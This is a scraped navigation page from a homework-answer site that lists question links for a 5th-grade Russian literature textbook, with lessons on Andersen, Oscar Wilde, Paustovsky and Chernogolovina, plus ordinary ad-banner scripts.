          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-4/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-4/" class="">4</a>

                      
                                              <h3 class="tasks-head">Дело мастера боится</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-5/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-6/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-5/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-5/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-3/" class="">5</a>

                      
                                      <h2 class="tasks-head">35. Увлекательное и опасное путешествие герды</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-6/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-7/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-6/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-6/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-4/" class="">5</a>

                      
                                              <h3 class="tasks-head">Критическое мышление</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-7/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-8/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-7/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-7/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-5/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-6-3/" class="">6</a>

                      
                                      <h2 class="tasks-head">36. История о маленькой разбойнице</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-8/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-9/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-8/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-8/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-6/" class="">5</a>

                      
                                              <h3 class="tasks-head">Проба пера</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-9/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-10/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-9/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-9/" class="">4</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-10/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-11/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-10/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-10/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-7/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-6-4/" class="">6</a>

                      
                                      <h2 class="tasks-head">37. «Ее сила в ее сердце». Спасение Кая</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-11/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-12/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-11/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-11/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-8/" class="">5</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-12/" class="">1</a>

                      
                                              <h3 class="tasks-head">Критическое мышление</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-13/" class="">1</a>

                      
                                              <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-14/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-13/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-12/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-12/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-9/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-6-5/" class="">6</a>

                      
                                      <h2 class="tasks-head">38. Жизненный путь Оскара Уайльда</h2>
                                    <h3 class="tasks-head">Творческая мастерская</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-15/" class="">1</a>

                      
                                      <h2 class="tasks-head">39. Оскар Уайльд. Соловей и роза</h2>
                                    <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-16/" class="">1</a>

                      
                                              <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-17/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-14/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-13/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-13/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-10/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-6-6/" class="">6</a>

                      
                                              <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-18/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-15/" class="">2</a>

                      
                                              <h3 class="tasks-head">Критическое мышление</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-19/" class="">1</a>

                      
                                      <h2 class="tasks-head">40. Герои сказки О. Уайльда «Соловей и роза»</h2>
                                    <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-20/" class="">1</a>

                      
                                              <h3 class="tasks-head">Учимся размышлять</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-21/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-16/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-14/" class="">3</a>

                      
                                      <h2 class="tasks-head">41. Жертвенность героев сказок О. Уайльда</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-22/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-17/" class="">2</a>

                      
                                              <h3 class="tasks-head">Проба пера</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-23/" class="">1</a>

                      
                                              <h3 class="tasks-head">Критическое мышление</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-24/" class="">1</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-25/" class="">1</a>

                      
                                      <h2 class="tasks-head">42. Знакомство с биографией и творчеством К.Г. Паустовского</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-26/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-18/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-15/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-14/" class="">4</a>

                      
                                              <h3 class="tasks-head">Блокнот читателя</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-27/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-19/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-15/" class="">4</a>

                      
                                              <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-28/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-20/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-16/" class="">3</a>

                      
                                      <h2 class="tasks-head">43. К. Г. Паустовский. Теплый хлеб</h2>
                                            <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-29/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-21/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-17/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-16/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-11/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-30/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-22/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-18/" class="">3</a>

                      
                                      <h2 class="tasks-head">44. Образ Фильки в сказке «Теплый хлеб»</h2>
                                            <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-31/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-23/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-19/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-17/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-12/" class="">5</a>

                      
                                              <h3 class="tasks-head">Критическое мышление</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-32/" class="">1</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-33/" class="">1</a>

                      
                                      <h2 class="tasks-head">45. Рассказ о солдате как отражение нравственной идеи сказки «Теплый хлеб»</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-34/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-24/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-20/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-18/" class="">4</a>

                      
                                              <h3 class="tasks-head">Учимся размышлять</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-35/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-25/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-21/" class="">3</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-19/" class="">4</a>

                      
                                              <h3 class="tasks-head">Проба пера</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-36/" class="">1</a>

                      
                                              <h3 class="tasks-head">Критическое мышление</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-37/" class="">1</a>

                      
                                      <h2 class="tasks-head">46. Проблема совести в сказке К. Г. Паустовского «теплый хлеб»</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-38/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-26/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-22/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-20/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-13/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-6-7/" class="">6</a>

                      
                                              <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-39/" class="">1</a>

                      
                                              <h3 class="tasks-head">Проба пера</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-40/" class="">1</a>

                      
                                      <h2 class="tasks-head">47. Нравственные уроки и жанровое своеобразие сказки «Теплый хлеб»</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-41/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-27/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-23/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-21/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-14/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-6-8/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-8-2/" class="">8</a>

                      
                                              <h3 class="tasks-head">Мастерство сравнения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-42/" class="">1</a>

                      
                                              <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-43/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-28/" class="">2</a>

                      
                                      <h2 class="tasks-head">48. Жизнь и творчество Г.В. Черноголовиной</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-44/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-29/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-24/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-22/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-15/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-6-9/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-7-2/" class="">7</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-7-3/" class="">7</a>

                      
                                              <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-45/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-30/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-25/" class="">3</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-46/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-31/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-26/" class="">3</a>

                      
                                      <h2 class="tasks-head">49. Г. Черноголовина. Сказка об одном зернышке</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-47/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-32/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-27/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-23/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-16/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-6-10/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-7-4/" class="">7</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-48/" class="">1</a>

                      
                                              <h3 class="tasks-head">Проба пера</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-49/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-33/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-28/" class="">3</a>

                      
                                      <h2 class="tasks-head">50. Тема труда в «Сказке об одном зернышке»</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-50/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-34/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-29/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-24/" class="">4</a>

                      
                                              <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-51/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-35/" class="">2</a>

                      
                                              <h3 class="tasks-head">Проба пера</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
